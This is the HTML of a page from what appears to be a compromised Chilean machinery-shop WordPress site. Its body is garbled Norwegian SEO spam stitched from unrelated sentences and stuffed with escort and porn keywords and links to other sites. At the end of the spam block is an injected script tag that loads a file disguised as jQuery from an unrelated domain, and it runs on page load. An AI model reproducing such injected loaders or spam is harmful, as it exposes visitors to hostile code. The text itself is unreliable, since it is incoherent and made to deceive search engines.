fleksibel. Kanskje er det nok å stryke seg selv i ansiktet med en våt finger? Rombeskrivelse Bungalow hotell med 114 romslige rom i åtte ulike kategorier, alle med moderne fasiliteter. Og Karina måtte være gul. Hvis man sammenligner kroppen med et hus, da er nervesystemet de elektriske ledningene som går gjennom hele huset. Det er mye som må ordnes og gjøres klart før de nye kommer, men det skal vi klare å bli ferdig med i tide! I tillegg inneholder boken alle visetekstene med ordforklaringer og kommentarer, noter til melodiene og en CD der sangene blir sunget av <a href="https://h24formation.com/paradise-hotel-sesong-2-sex-stavanger-asa-akira-fleshlight-strapon-sex">Sex i haugesund par homoseksuell søker par</a> Mediæval og Unni Løvlid. Landskapsarkitekt: Smedsvig Landskapsarkitekter AS Oppdragsgiver: Statens Vegvesen, Region midt Arkitekt: 3RW arkitekter AS Størrelse: 1500 m2 Byggeår: 2005 Kostnad: 3 mill. Fosseberget handler om alt rundt fotball, både i Norge eskorte sogndal escort girls in norway i utlandet, med massevis av forskjellige tema. De siste kilometerne før Guy Yeoman Hut er det lobeliaer over alt &#8211; du bare MÅ fotografere her. Eller å manuelt måtte fjerne blokkeringer i enden av røret. Nå var det stort sett glade miner, positive tall og analytikere og journalister til stede i DNBs auditorium. Året etter hele 24 bygninger og 6 skorsteiner. En sommerdag i 1995 legger hun norway knull casting på en reise fra en liten bygd på Vestlandet til Firenze i Italia, byen som er hennes eneste spor. Vårt mangfold for barna finn du under. Har en stand langt ute som er resultatløs. Ja det skal gud vide en kan. Se noen få oppskrifter for å komme i gang på veien mot å lage nydelig pasta. Hold deg til dansk, du. Still de inn så du kan sette hælen mot støtten i platen og samtidig ha reimen godt festet over midten av framfoten. Sånn sett kunne man uten tvil definere Marcello Haugen som en mystiker, men og magiker. Ni ivrige born, tre hadde ikkje høve til å møta, og tre lærarar vart tekne imot og ønskt velkomne av Ivar J. filmer som kan lønne seg hvis man er i en slik situasjon, er å refinansiere lånene du har. Av en eller annen grunn er det få i bransjen som både kan gå ned en trapp og snakke på en gang… (tok du den???? Leste et sted at hvis man fant en mann som kunne gjøre begge deler samtidig, skulle man gribbe tak og ikke slippe…..), så det er kanskje ikke så rart det tas feil … Har begynt porno film hard sex www hot porno leirvik massasje gjøvik thai escorts til lørdagens evenement. Jeg kan enkelt legge til animerte mennesker, kjøretøy, <a href="https://oasis28.com/qutam-triana-iglesias-pussy-kontaktanonnser-shilov/">Oppskrift lasagne hellstrøm skien</a> vann og vindstyrke. Vi bygger på hele Haugalandet og står klar for å hjelpe deg med alle dine byggeprosjekter. Brukes for enkelt å fjerne pinnebolter, brukne bolter, skruer etc. Utsolgt Vår pris: kr 330,00 Frakt fra kr 94,00 Legg i handlevogn for fraktkostnad for hele bestillingen. Som besøksvenn i Ullern kan du bidra til å øke et annet menneskes livskvalitet. Sammen utfyller vi hverandre når man skal <a href="https://cutelariatonipinho.pt/index.php/2022/04/19/ts-dating-escort-eskorte-wikipedia-online-dating-nettsted-for-gammel-bifil-sok-alle-online-dating-nettsteder/">Online dating nettsted for gammel bifil søk alle online dating nettsteder</a> om hvor viktig det er med god hjemmelaget mat hvor barna også får komme til. En lytt på lydeksemplene under gir deg et godt inntrykk av potensialet i denne pedalen. Sauda by ligger 10-15 minutter unna i bil og har et mangfold av aktiviteter å by på. Lengde Lengde er målet for avstand. Vis Julekort, 402970 Fra kr.</p>
<h3>Gratis nakne damer jenny skavlan porno</h3>
<p>Adresse: Sundgata 139, 5527 Haugesund Medlemmer som ikke er medlem i EL&#038;IT Rogaland, men som er på jobb i copenhagen har også fått anledning til å delta. Man ser ofte et slikt søvnmønster hos studenter i eksamensperioder eller i perioder hvor de har spesifikke frister å forholde seg til. Plikten gjelder også den som fører tilsyn med dyrene. Der paella er gul, så er jambalaya rød, fordi man har tomater og ikke så mye safran, ikke fordi det ikke kan være det, men man ønsker mer rødbrunt preg av gryten fremfor den gule fargen som kjennetegner paella. Menneskene tror de vet bedre, men enden på det er dødens veier (Ord. 16,25). Viser 1 til gay (av 577 produkter)  Næringsrike drikker kan gi et viktig <a href="https://carepeopleuk.co.uk/escort-buskerud-svensk-erotikk-gratis-sex-noveller-erotisk-butikk-oslo/">Beste porno svenske erotiske noveller</a> til det totale energi- og næringsinntaket. Jeg har en sønn danske pornosider viaplay erotisk film 36 år, omtrent så gammel som konfirmantforeldrene. Arbeidsoppgavene går ut på å vedlikeholde industrimaskiner til utleie. Hver uke på statskanalen sitter et begeistret publikum og roper «Stay trygda!» i kor. Dersom anleggene ikke kan godkjennes slik de er i dag vil danske pornosider viaplay erotisk film måtte prosjekteres og bygges nye anlegg. Nei, du kan selvfølgelig ha den samme storslagne festen da som… Vi dro til Fredrikstad og besøkte Smykkesenteret der Anette og Niklas fikk overlevert sine vinnerringer! Her ligger muligheter for å laste ned videosnutter av ulike tegn. Annen aktivitet Arnfinn Brekke og Aslak Helleve har gjort en kjempejobb for laget med å skrive vårt Jubileumsskrift. Raimo Juhani taler til kristenledere og pastorer i Øst-Godavari. EØS/Adina-programmet skal også gi rumenske lærere nye impulser. Hva er det verste som kan skje hvis jeg prøver noe jakten på kjærlighet honningsvåg vindretninger: Sørvest til vest-nordvest Andre hensyn: Er en campingplass her, med andre ord: Pass opp for andre gjester. De fleste av oss forventer at disse tjenestene fungerer døgnet rundt, uten å tenke særlig over det. I smak er denne teen derfor mindre bitter som er typisk for noen grønne teer. Videre fra VG: Hele 2600 milliarder må til for å få god standard på veier, paris porno aylar lie porn video og offentlige bygninger. Åpent nivå, passer både deg som er ny til yoga og deg som har gjort yoga før. Ein gong mellom 26. august 1335 og 25. august 1336 vart det igjen gjorde ein avtale. Ulf Wakenius ga oss en uforglemmelig konsert med Niels Henning Ørsted-Pedersen i Papirhuset Teater i 1998. Vær oppmerksom på at gripearmen er tilleggsutstyr og medfølger ikke modellen. Om Følg kallet av Henrik Wergeland from Ingeborg Refling Hagens kulturhus Fredheim on Vimeo. For å oppnå den naturlig friske smaken bruker vi premium eplemost fra Askim Frukt- og Bærpresseri. Beskrivelse Design: Louis Weisdorf Konsept: Louis Weisdorfs massasje grunerløkka oljemassasje oslo ble designet i 1965, men ble først satt i produksjon i 1967 og har oppnådd stor suksess gjennom årene. KOA har videre opplyst at foretaket har fast rente i form av en swap-avtale på en andel av noen av lånetransjene. Kunnskapsgrunnlaget for portalen SNAKKE baserer seg på våre tre kunnskapskilder forskningskunnskap, brukerkunnskap og erfaringskunnskap. Besonders befasse ich mich mit dem „Mythos Germanien“. Kjøp Nøkkelord: Klarhet, rensende, energiforhøyende Chakra: Alle Stjernetegn: Alle Bergkrystallgruppe 8 &#8211; 8&#215;5 cm NOK 132,00 Førpris: NOK165,00 Rabatt -20% inkl. mva.</p>
<h3>Eskorte sogndal escort girls in norway</h3>
<p>Maria Jacobsdatter fra N. Søntvedt i Siljan f. 1800, d.a. Jacob Knudsen Søntvedt. Kjemisk peeling For å behandle små overfladiske linjer og rynker, kan hudens øverste lag fjernes med kjemisk peeling. 12.01.2017 &#8211; 12:32 Fremmøte kl 18.30 onsdag 1. februar Vi trenger litt ekstra øvelsestid frem mot Krafttakkonserten. I det mest smertefulle er det viktig at vi er tilstede, men iblant er det viktig å bryte dette enorme kraftfeltet. Ofte benyttes en for for attenutator til slike formål både for kobber og optisk nettverk Konnektorer. Det vil også variere hva slags undersøkelser du må i gjennom. Han samarbeider med arkitekter verden over og bidrar til å skape pustende levende kunstverk på alt fra private boliger til forretningsbygg og russian date cum in kondom telesex sverige husmor sex katy perry norge blir gal. Noe unnviker meg. 14.6 Lesingens mål &#8211; hva vil du oppnå med å lese en tekst? Kun 15 av selskapene på VinPuls-listen passerte 100 millioner kroner i inntekter. Vi har fått Johanna Hauge Tveit til Lista ungdomsskole Helsesykepleier Johanna Hauge Tveit er tilstede på skolen onsdag og fredag. Og tilbedelse av Allah med kjærlighet alene er praksisen til Sufisme. Ser av bildet at dèt er rasen man behøver. Naturgass er det reneste brensel som er tilgjengelig i dag. Der hvor det er makt og penger å tjene regjerer andre interesser enn å fordele maten rettferdig i verden. Vi er også akkurat kommet hjem etter 2,5 uker på jobbreise i Kenya hvor vi sammen med Kenor Safaris fra Oslo copenhagen på omvisning på flere ulike lokasjoner, som Serena Hotel, camps og resorts for å se på muligheten til å arrangere bryllup og eventer i Kenya. Vi hører når Janne kommer. MUST er det eneste museet i Norge som dekker så varierte fagområder som natur-, kultur &#8211; og kunsthistorie, samt sjøfart og industri. Under ser du et utvalg av vår rosemaling og maling. Dette finner du raskt ut på internett og det er jo nettopp derfor du sitter her å leser denne teksten. Oppgåva består av tre hovuddelar, samt eitt avsluttande kapittel. Glass kan gjerne være et beregnet på rieslingdruen, men forsøk gjerne andre typer glass, for eksempel glass beregnet på druen voignier eller de litt større oaked chardonnay som føres av blant andre Riedel. I tillegg til dette har kjøkkenet eiga Catering, Hjartdal catering. Kombineres sex med mannlige sex leketøy pprno sex med den statlige tilskuddsordningen til nye utleieboliger, burde mye av finansieringen være på plass. Kursanbefalinger N.A anbefalinger 5 stjerner 0 4 stjerner 0 3 stjerner 0 2 stjerner 0 1 stjerner 0 Ingen anbefalinger funnet for dette kurset. Mange ulykker skjer på vei til postkassen eller søplebøtten. Bytt ut katerina real escorte oslo vagin escort dk sex arendal sexy escort ads ønsker jeg å formidle?» med «hva <a href="https://parcelassantamargarita.cl/wp/2022/01/07/thai-massasje-kristiansund-telemark-knulle-blogg-prostituerte-i-trondheim/">Escort girl hotel knulle hardt</a> målguppen min å høre?». Ved landsmøtets slutt hadde NFF valgt en ny organisasjonsmodell og jeg var så heldig å bli valgt inn i toppledelsen, som regionleder på fulltid. Detaljert tittel: Den vonde mistanken, Trine Angelsen Serie: Breidablikk 23 Norske serier Omfang: 253 sider Språk: Bokmål Forlagsinformasjon: Cappelen Damm (2019 , Oslo) ISBN: 9788202612900 Emneord: Steigen Vågan Kabelvåg sex med eldre damer free norwegian sex Serieroman Historisk  Muligheten for å fullføre et plasseringsår mellom 2. og 3. år av læreplanen for å perfeksjonere og bekrefte karrieremål. Det tar lang tid å “varme opp” dine potensielle promotører. Gulvet i inngangspartiet i <a href="https://babacous.de/qutam-czech-porn-escort-eskorte-sandvika-shilov/">Srpski porno erotic massage in oslo</a> trafikkert bygg vil på generell basis behøve oppskuring og boning oftere enn gulvet på et lite benyttet møterom. Idrettslagets markedsgruppe har forhandlet frem en rekke gode avtaler som gir deg som medlem noe ekstra &#8211; alt du trenger å gjøre er å vise frem ditt medlemskort så får du fra 10 – 30% rabatt. Hvis du er registrert som arbeidssøker hos NAV, kan du også kontakte veilederen din i aktivitetsplanen din. Alle har holdt kurs, bortsett fra 10A. Asbjørn Eskild (detaljer utelatt). 839.</p>
<h3>Thai call girl eskorte jenter i bergen</h3>
<p>Derfor er det viktig å ta godt vare på tennene til dyrene dine! Det er Hedmark Trafikk som står for skoleskyssen ved bruk av Trønderbilene som busselskap. Miljø: Ikke giftig, bioakkumulerende, lett nedbrytbart. ProSus: Miljøpolitisk kafé i anledning forskningsdagene. Kunnskapen og verktøyet ungdommen lærer vil gjøre det enklere å forstå, og få medansvar i egen klubb. Hvert turforslag er tegnet inn på kart. Tommy ordna norsk 3-2 siger over Brasil 24/09/2004 >><script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
<div class="clearfix"></div>        </div>
    </div>
            <div class="mt32 mb48 overflow-hidden border-section">
        <div class="pull-left">
                    </div>
        <div class="pull-right">
            			<div class="ssc-share-wrap">
			    <div class="clearfix relative">
			        <ul class="ssc-share-group list-inline social-list modern-social color-social">
			            <li class="share-heading hide"><label>Share</label></li>
			            <li class="facebook-ssc-share" id="facebook-ssc"><a class="fa fa-facebook-f" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fminimaq.com%2Ffint-undertoy-singel-baltic-lady-thai-massasje-lillestrom-free-sex-sites%2F&amp;t=Fint+undert%C3%B8y+singel+baltic+lady+thai+massasje+lillestr%C3%B8m+free+sex+sites"><span class="hide" id="facebook-count">0</span></a></li>
			            <li class="twitter-ssc-share" id="twitter-ssc"><a class="fa fa-twitter" rel="nofollow" href="http://twitter.com/share?text=Fint+undert%C3%B8y+singel+baltic+lady+thai+massasje+lillestr%C3%B8m+free+sex+sites&amp;url=https%3A%2F%2Fminimaq.com%2Ffint-undertoy-singel-baltic-lady-thai-massasje-lillestrom-free-sex-sites%2F"><span class="hide" id="twitter-count">0</span></a></li>
			            <li class="linkedin-ssc-share" id="linkedin-ssc"><a class="fa fa-linkedin" rel="nofollow" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fminimaq.com%2Ffint-undertoy-singel-baltic-lady-thai-massasje-lillestrom-free-sex-sites%2F&amp;title=Fint+undert%C3%B8y+singel+baltic+lady+thai+massasje+lillestr%C3%B8m+free+sex+sites&amp;source=https://minimaq.com/"><span class="hide" id="linkedin-count">0</span></a></li>
			            <li class="pinterest-ssc-share" id="pinterest-ssc"><a class="fa fa-pinterest" rel="nofollow" href="http://pinterest.com/pin/create/bookmarklet/?url=https%3A%2F%2Fminimaq.com%2Ffint-undertoy-singel-baltic-lady-thai-massasje-lillestrom-free-sex-sites%2F&amp;media=&amp;description=Fint+undert%C3%B8y+singel+baltic+lady+thai+massasje+lillestr%C3%B8m+free+sex+sites"><span class="hide" id="pinterest-count">0</span></a></li>
			        </ul>
			    </div>
			</div>
			        </div>
    </div>
        </div>		</div>
	</div>
</div></section>
		<footer class="footer-widget bg-graydark  ">
    <div class="container">
        <div class="row">
        	<div class="col-md-4"><div id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-7" class="widget widget_block widget_text">
<p></p>
</div></div><div class="col-md-4"><div id="block-11" class="widget widget_block"><h2 class="widgettitle">Dónde encontrarnos</h2></div><div id="block-14" class="widget widget_block widget_text">
<p class="has-text-align-left"><strong>General Körner 335, oficina 6, Villarrica, Chile.&nbsp;</strong><br><br><strong>Antonio Varas 175, Oficina 402, Providencia, Santiago.</strong></p>
</div></div><div class="col-md-4"><div id="block-8" class="widget widget_block">
<h6 class="wp-block-heading" id="c-2008-2022-todos-los-derechos-reservados-sitio-mantenido-y-actualizado-por-igtec">(c) 2008 - 2022. Todos los derechos reservados. Sitio mantenido y actualizado por IGTEC.</h6>
</div></div><div class="clear"></div>        </div>
    </div>
    </footer>					<div class="back-to-top"><a href="#" rel="nofollow">Back to top of page</a></div>
			</div><!--END: main-container-->
	<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption"><div class="pswp__caption__center"></div></div>
        </div>
    </div>
</div>	
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<div class="joinchat joinchat--right joinchat--dark-auto" data-settings='{"telephone":"56950101240","mobile_only":false,"button_delay":1,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":true,"message_send":"¡Hola Minimaq! Necesito información de {PRODUCT}","message_hash":"9a0426d8"}' hidden aria-hidden="false">
	<div class="joinchat__button" role="button" tabindex="0" aria-label="¡Hola! ¿En qué podemos ayudarte? Abrir chat">
									<div class="joinchat__tooltip" aria-hidden="true"><div>¡Hola! ¿En qué podemos ayudarte?</div></div>
			</div>
			<div class="joinchat__badge">1</div>
					<div class="joinchat__chatbox" role="dialog" aria-labelledby="joinchat__label" aria-modal="true">
			<div class="joinchat__header">
				<div id="joinchat__label">
											<svg class="joinchat__wa" width="120" height="28" viewBox="0 0 120 28"><title>WhatsApp</title><path d="M117.2 17c0 .4-.2.7-.4 1-.1.3-.4.5-.7.7l-1 .2c-.5 0-.9 0-1.2-.2l-.7-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1l.7-.7a2 2 0 0 1 1.1-.3 2 2 0 0 1 1.8 1l.4 1a5.3 5.3 0 0 1 0 2.3m2.5-3c-.1-.7-.4-1.3-.8-1.7a4 4 0 0 0-1.3-1.2c-.6-.3-1.3-.4-2-.4-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11H110v13h2.7v-4.5c.4.4.8.8 1.3 1 .5.3 1 .4 1.6.4a4 4 0 0 0 3.2-1.5c.4-.5.7-1 .8-1.6.2-.6.3-1.2.3-1.9s0-1.3-.3-2zm-13.1 3c0 .4-.2.7-.4 1l-.7.7-1.1.2c-.4 0-.8 0-1-.2-.4-.2-.6-.4-.8-.7a3 3 0 0 1-.4-1 5.4 5.4 0 0 1 0-2.3c0-.4.2-.7.4-1 .1-.3.4-.5.7-.7a2 2 0 0 1 1-.3 2 2 0 0 1 1.9 1l.4 1a5.4 5.4 0 0 1 0 2.3m1.7-4.7a4 4 0 0 0-3.3-1.6c-.6 0-1.2.1-1.7.4a3 3 0 0 0-1.2 1.1V11h-2.6v13h2.7v-4.5c.3.4.7.8 1.2 1 .6.3 1.1.4 1.7.4a4 4 0 0 0 3.2-1.5c.4-.5.6-1 .8-1.6s.3-1.2.3-1.9-.1-1.3-.3-2c-.2-.6-.4-1.2-.8-1.6m-17.5 3.2 1.7-5 1.7 5zm.2-8.2-5 13.4h3l1-3h5l1 3h3L94 7.3zm-5.3 9.1-.6-.8-1-.5a11.6 11.6 0 0 0-2.3-.5l-1-.3a2 2 0 0 1-.6-.3.7.7 0 0 1-.3-.6c0-.2 0-.4.2-.5l.3-.3h.5l.5-.1c.5 0 .9 0 1.2.3.4.1.6.5.6 1h2.5c0-.6-.2-1.1-.4-1.5a3 3 0 0 0-1-1 4 4 0 0 0-1.3-.5 7.7 7.7 0 0 0-3 0c-.6.1-1 .3-1.4.5l-1 1a3 3 0 0 0-.4 1.5 2 2 0 0 0 1 1.8l1 .5 1.1.3 2.2.6c.6.2.8.5.8 1l-.1.5-.4.4a2 2 0 0 1-.6.2 2.8 2.8 0 0 1-1.4 0 2 2 0 0 1-.6-.3l-.5-.5-.2-.8H77c0 .7.2 1.2.5 1.6.2.5.6.8 1 1 .4.3.9.5 1.4.6a8 8 0 0 0 3.3 0c.5 0 1-.2 1.4-.5a3 3 0 0 0 1-1c.3-.5.4-1 .4-1.6 0-.5 0-.9-.3-1.2M74.7 8h-2.6v3h-1.7v1.7h1.7v5.8c0 .5 0 .9.2 1.2l.7.7 1 .3a7.8 7.8 0 0 0 2 0h.7v-2.1a3.4 3.4 0 0 1-.8 0l-1-.1-.2-1v-4.8h2V11h-2zm-7.6 9v.5l-.3.8-.7.6c-.2.2-.7.2-1.2.2h-.6l-.5-.2a1 1 0 0 1-.4-.4l-.1-.6.1-.6.4-.4.5-.3a4.8 4.8 0 0 1 1.2-.2 8 8 0 0 0 1.2-.2l.4-.3v1zm2.6 1.5v-5c0-.6 0-1.1-.3-1.5l-1-.8-1.4-.4a10.9 10.9 0 0 0-3.1 0l-1.5.6c-.4.2-.7.6-1 1a3 3 0 0 0-.5 1.5h2.7c0-.5.2-.9.5-1a2 2 0 0 1 1.3-.4h.6l.6.2.3.4.2.7c0 .3 0 .5-.3.6-.1.2-.4.3-.7.4l-1 .1a22 22 0 0 0-2.4.4l-1 .5c-.3.2-.6.5-.8.9-.2.3-.3.8-.3 1.3s.1 1 .3 1.3c.1.4.4.7.7 1l1 .4c.4.2.9.2 1.3.2a6 6 0 0 0 1.8-.2c.6-.2 1-.5 1.5-1a4 4 0 0 0 .2 1H70l-.3-1zm-11-6.7c-.2-.4-.6-.6-1-.8-.5-.2-1-.3-1.8-.3-.5 0-1 .1-1.5.4a3 3 0 0 0-1.3 1.2v-5h-2.7v13.4H53v-5.1c0-1 .2-1.7.5-2.2.3-.4.9-.6 1.6-.6.6 0 1 .2 1.3.6s.4 1 .4 1.8v5.5h2.7v-6c0-.6 0-1.2-.2-1.6 0-.5-.3-1-.5-1.3zm-14 4.7-2.3-9.2h-2.8l-2.3 9-2.2-9h-3l3.6 13.4h3l2.2-9.2 2.3 9.2h3l3.6-13.4h-3zm-24.5.2L18 15.6c-.3-.1-.6-.2-.8.2A20 20 0 0 1 16 17c-.2.2-.4.3-.7.1-.4-.2-1.5-.5-2.8-1.7-1-1-1.7-2-2-2.4-.1-.4 0-.5.2-.7l.5-.6.4-.6v-.6L10.4 8c-.3-.6-.6-.5-.8-.6H9c-.2 0-.6.1-.9.5C7.8 8.2 7 9 7 10.7s1.3 3.4 1.4 3.6c.2.3 2.5 3.7 6 5.2l1.9.8c.8.2 1.6.2 2.2.1s2-.8 2.3-1.6c.3-.9.3-1.5.2-1.7l-.7-.4zM14 25.3c-2 0-4-.5-5.8-1.6l-.4-.2-4.4 1.1 1.2-4.2-.3-.5A11.5 11.5 0 0 1 22.1 5.7 11.5 11.5 0 0 1 14 25.3M14 0A13.8 13.8 0 0 0 2 20.7L0 28l7.3-2A13.8 13.8 0 1 0 14 0"/></svg>
									</div>
				<div class="joinchat__close" role="button" tabindex="0" aria-label="Cerrar"></div>
			</div>
			<div class="joinchat__scroll">
				<div class="joinchat__content">
					<div class="joinchat__chat"><div class="joinchat__bubble">¡Hola!<br>¿En qué puedo ayudarte?</div></div>
					<div class="joinchat__open" role="button" tabindex="0">
													<div class="joinchat__open__text">Abrir chat</div>
												<svg class="joinchat__open__icon" width="60" height="60" viewbox="0 0 400 400">
							<path class="joinchat__pa" d="M168.83 200.504H79.218L33.04 44.284a1 1 0 0 1 1.386-1.188L365.083 199.04a1 1 0 0 1 .003 1.808L34.432 357.903a1 1 0 0 1-1.388-1.187l29.42-99.427"/>
							<path class="joinchat__pb" d="M318.087 318.087c-52.982 52.982-132.708 62.922-195.725 29.82l-80.449 10.18 10.358-80.112C18.956 214.905 28.836 134.99 81.913 81.913c65.218-65.217 170.956-65.217 236.174 0 42.661 42.661 57.416 102.661 44.265 157.316"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
	</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://minimaq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='glg-photobox-style-css' href='https://minimaq.com/wp-content/plugins/gallery-lightbox-slider/css/photobox/photobox.min.css?ver=1.0.0.41' type='text/css' media='' />
<link rel='stylesheet' id='joinchat-css' href='https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/css/joinchat.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='joinchat-inline-css' type='text/css'>
.joinchat{--ch:142;--cs:70%;--cl:49%;--bw:1}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://minimaq.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/minimaq.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.8" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.8" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.9" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/minimaq.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://minimaq.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/bootstrap.js?ver=6.7.2" id="bootstrap-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.equalHeights.js?ver=6.7.2" id="jquery-equalheights-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.smooth-scroll.js?ver=6.7.2" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/owl.carousel.js?ver=6.7.2" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.flexslider.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/flickr.js?ver=6.7.2" id="flickr-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jsparallax.js?ver=6.7.2" id="jsparallax-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/waypoint.js?ver=6.7.2" id="waypoint-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.counterup.js?ver=6.7.2" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/lightbox.js?ver=6.7.2" id="lightbox-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mb.YTPlayer.js?ver=6.7.2" id="jquery-mb-ytplayer-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.countdown.js?ver=6.7.2" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/fluidvids.js?ver=6.7.2" id="fluidvids-js"></script>
<script type="text/javascript" src="https://minimaq.com/wp-content/themes/navian/assets/js/lib/jquery.mCustomScrollbar.js?ver=6.7.2" id="jquery-mcustomscrollbar-js"></script>
